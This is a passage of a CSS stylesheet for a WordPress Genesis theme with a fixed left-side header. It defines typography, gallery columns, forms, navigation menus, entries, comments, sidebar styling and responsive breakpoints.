.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry-comments:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #000;
	color: #000;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #000;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0;
	margin-bottom: 16px;
	padding: 0;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
	margin-bottom: 28px;
}

.gallery-item {
	float: left;
	margin: 0;
	padding: 0 4px;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery .gallery-item img {
	border: none;
	height: auto;
	margin: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #666;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	outline: none;
}

.content input:focus,
.content textarea:focus {
	border: 1px solid #999;
}

::-moz-placeholder {
	color: #666;
}

::-webkit-input-placeholder {
	color: #666;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #000;
	border: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #1dbec0;
	color: #fff;
}

.button {
	display: inline-block;
	text-decoration: none;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	max-width: 1280px;
}

.sixteen-nine-landing .site-container {
	margin: 40px auto;
	max-width: 800px;
}

.site-inner {
	float: right;
	width: 1040px;
}

.sixteen-nine-landing .site-inner {
	float: none;
	max-width: 100%;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-wrap {
	float: left;
	width: 100%;
}

/* Content */

.content {
	background-color: #fff;
	float: left;
	padding: 48px 60px 60px;
	width: 760px;
}

.full-width-content .content {
	width: 1000px;
}

.sixteen-nine-landing .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 240px;
	word-wrap: break-word;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.site-header .avatar,
.site-header .site-avatar img {
	border-radius: 50%;
	display: block;
	float: none;
	height: 112px;
	margin: 0 auto 24px;
	width: 112px;
}

.author-box .avatar {
	height: 70px;
	margin-right: 24px;
	width: 70px;
}

.entry-comments .avatar {
	height: 48px;
	margin: 0 16px 24px 0;
	width: 48px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	width: 100%;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.sticky {
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.gallery-caption {
	margin: 0 0 10px;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.archive-description,
.author-box,
.breadcrumb {
	background-color: #f5f5f5;
	margin: 0 -60px 60px;
}

.archive-description {
	padding: 40px 60px 16px;
}

.author-box,
.breadcrumb {
	padding: 40px 60px;
}

.archive .archive-description,
.author .author-box,
.breadcrumb {
	margin-top: -48px;
}

.author-box p {
	margin-bottom: 0;
}

.author-box-title {
	color: #000;
	font-size: 16px;
	margin-bottom: 4px;
}

/* Headings
--------------------------------------------- */

.entry-title,
.widgettitle {
	font-family: 'Roboto Slab', serif;
	font-weight: 300;
}

.entry-title {
	font-size: 60px;
	line-height: 1.2;
	text-align: center;
}

.entry-title a {
	text-decoration: none;
}

.entry-title a:hover {
	color: #1dbec0;
}

.widgettitle {
	color: #cdf593;
	font-size: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.site-header .widgettitle {
	color: #fff;
}

.archive-title {
	background-color: #f5f5f5;
	font-size: 20px;
}

.search .archive-title {
	margin: -48px -60px 40px;
	padding: 20px 60px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 12px;
	padding: 0;
}

.featured-content .entry-header .entry-meta,
.featured-content .entry-title {
	text-align: left;
}

.featured-content .entry-title {
	font-size: 24px;
}

.featured-content .entry-header .entry-meta {
	margin-bottom: 20px;
}

.featured-content .entry-header .entry-meta,
.featured-content .entry-header .entry-meta a:hover {
	color: #fff;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #fff;
}

.enews-widget input {
	border: none;
	margin-right: -4px;
	padding: 16px 24px 15px;
	width: 60%;
}

.content .enews-widget input:focus {
	border: none;
}

.enews-widget input[type="submit"] {
	background-color: #1dbec0;
	color: #fff;
	margin: 0;
	padding: 16px 24px 15px;
	width: auto;
}

.enews-widget input:hover[type="submit"] {
	background-color: #19a5a7;
}

.enews form + p {
	margin-top: 24px;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #00568F;
	color: #999;
	float: left;
	height: 100%;
	padding-top: 40px;
	position: fixed;
	text-align: center;
	width: 240px;
	z-index: 9999;
}

.site-header a,
.site-header a:hover {
	color: #fff;
	text-decoration: none;
}

/* Title Area
--------------------------------------------- */

.title-area {
	padding: 0 5%;
	word-wrap: break-word;
}

.site-title {
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 1;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #fff;
	text-decoration: none;
}

.site-description {
	color: #fff;
	font-family: 'Playfair Display', serif;
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin-bottom: 40px;
}

.no-header-text .title-area {
	padding: 0;
}

.no-header-text .site-title a,
.no-header-text .site-description {
	display: block;
	height: 0;
	margin: 0;
	text-indent: -9999px;
}

/* Widget Area
--------------------------------------------- */

.header-widget-area .widget {
	margin-bottom: 40px;
 	padding: 0 20px;
}

.header-widget-area .widget_nav_menu {
 	padding: 0;
}

.site-header .simple-social-icons ul li {
	margin-bottom: 0 !important;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	border-top: 1px solid #333;
	clear: both;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.genesis-nav-menu li {
	border-bottom: 1px solid #333;
	float: left;
	list-style-type: none;
	width: 100%;
}

.genesis-nav-menu a {
	background-color: none;
	color: #fff;
	display: block;
	padding: 12px;
	text-align: center;
	text-transform: uppercase;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	background-color: #fff;
	color: #000;
}

.genesis-nav-menu .sub-menu {
	-webkit-backface-visibility: hidden;
	left: -9999px;
	margin: -50px 0 0 240px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 160px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #000;
	border-left: 1px solid #333;
	border-right: 1px solid #333;
	color: #999;
	letter-spacing: 0;
	position: relative;
	width: 160px;
}

.genesis-nav-menu .sub-menu a:hover {
	color: #fff;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -50px 0 0 159px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	cursor: pointer;
	display: none;
}

.responsive-menu-icon::before {
	content: "\f333";
	color: #fff;
	display: block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	text-align: center;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	border-bottom: 3px solid #f5f5f5;
	margin-bottom: 40px;
}

.error404 .entry,
.page .entry,
.single .entry {
	border: none;
}

.error404 .entry,
.page .entry {
	margin: 0;
}

.entry-content ol,
.entry-content p,
.entry-content ul {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.entry-meta {
	clear: both;
	color: #666;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 40px;
}

.entry-header .entry-meta {
	text-align: center;
}

.single .entry-footer .entry-meta {
	margin-bottom: 0;
}

.entry-meta a {
	color: #666;
	text-decoration: none;
}

.entry-meta a:hover {
	color: #000;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #000;
	color: #fff;
	margin-bottom: 60px;
	padding: 40px 60px 10px;
	text-align: center;
}

.after-entry .widgettitle {
	font-size: 20px;
}

.after-entry .featured-content .entry-meta,
.after-entry .featured-content .entry-title {
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 30px;
}

.after-entry a {
	color: #fff;
}

.after-entry ul > li {
	list-style-type: none;
}

.after-entry li a {
	color: #999;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	clear: both;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #000;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 300;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #1dbec0;
}

/* Comments
--------------------------------------------- */

.entry-comments,
.ping-list {
	margin-bottom: 60px;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff; 
	border-right: none; 
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #fff;
	display: inline;
	padding-top: 60px;
}

.sidebar a {
	color: #fff;
}

.sidebar a:hover {
	text-decoration: none;
}

.sidebar .widget {	
	margin-bottom: 40px;
	word-wrap: break-word;
}

.sidebar li {
	margin-bottom: 10px;
	text-align: left;
}

.sidebar ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.sidebar ul > li {
	list-style-type: none;
	text-indent: 0;
}

.sidebar li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.sidebar ul > li:last-child,
.sidebar ol > li:last-child {
	margin-bottom: 0;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	border-top: 1px solid #333;
	clear: both;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 14px;
	letter-spacing: 1px;
	padding: 20px 16px;
	text-transform: uppercase;
}

.site-footer,
.site-footer a {
	color: #999;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1264px) {

	.full-width-content .content,
	.site-header,
	.site-inner {
		width: 100%;
	}

	.content {
		width: 70%;
	}

	.sidebar-primary {
		width: 30%;
	}

	.site-header {
		float: none;
		height: auto;
		padding-top: 20px;
		position: static;
	}

	.title-area {
		margin-bottom: 20px;
	}

	.genesis-nav-menu {
		border-bottom: 1px solid #333;
		margin: 0 0 20px;
		text-align: center;
	}

	.genesis-nav-menu .menu-item {
		display: inline-block;
		text-align: left;
	}

	.genesis-nav-menu li {
		border: none;
		float: none;
		width: auto;
	}

	.genesis-nav-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu a {
		text-align: left;
	}

	.site-footer {
		display: none;
	}

	.sidebar {
		padding: 60px 60px 0;
	}

}

@media only screen and (max-width: 1023px) {

	.site-container {
		margin: 0 auto;
		max-width: 768px;
	}

	.sixteen-nine-landing .site-container {
		margin: 5%;
	}

	.content,
	.sidebar-primary {
		width: 100%;
	}

	.archive-description,
	.author-box,
	.breadcrumb {
		margin: 0 0 60px;
	}

	.search-form {
		float: none;
		margin: 0 auto;
		width: 50%;
	}

	.sidebar {
		padding: 60px 0 0;
	}

}

@media only screen and (max-width: 800px) {

	.site-title {
		font-size: 24px;
	}

	.title-area {
		margin-bottom: 0;
	}

	.header-widget-area .widget,
	.site-description {
		margin-bottom: 20px;
	}

	.site-header .widget-area {
		text-align: center;
	}

	.content,
	.sidebar {
		padding-left: 10%;
		padding-right: 10%;
	}

	.entry-title {
		font-size: 32px;
	}

	.enews-widget input,
	.enews-widget input[type="submit"],
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.search-form,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}
	
	.genesis-nav-menu.responsive-menu {
		border: none;
		color: #fff;
		margin: 0;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}
	
	.genesis-nav-menu.responsive-menu a,
	.genesis-nav-menu.responsive-menu a:hover,
	.genesis-nav-menu.responsive-menu .current-menu-item > a {
		background: none;
		border: none;
		color: #fff;
		display: block;
		line-height: 1;
		padding: 16px 20px;
		text-align: left;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 16px/1 'dashicons';
		height: 16px;
		padding: 16px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}
	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu {
		background-color: rgba(255, 255, 255, 0.1);
		left: auto;
		margin: 0;
		opacity: 1;
		position: relative;
		-moz-transition:    opacity .4s ease-in-out;
		-ms-transition:     opacity .4s ease-in-out;
		-o-transition:      opacity .4s ease-in-out;
		-webkit-transition: opacity .4s ease-in-out;
		transition:         opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		background-color: transparent;
		margin: 0;
		padding-left: 25px;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		padding: 16px 20px;
		position: relative;
		text-transform: none;
		width: 100%;
	}

}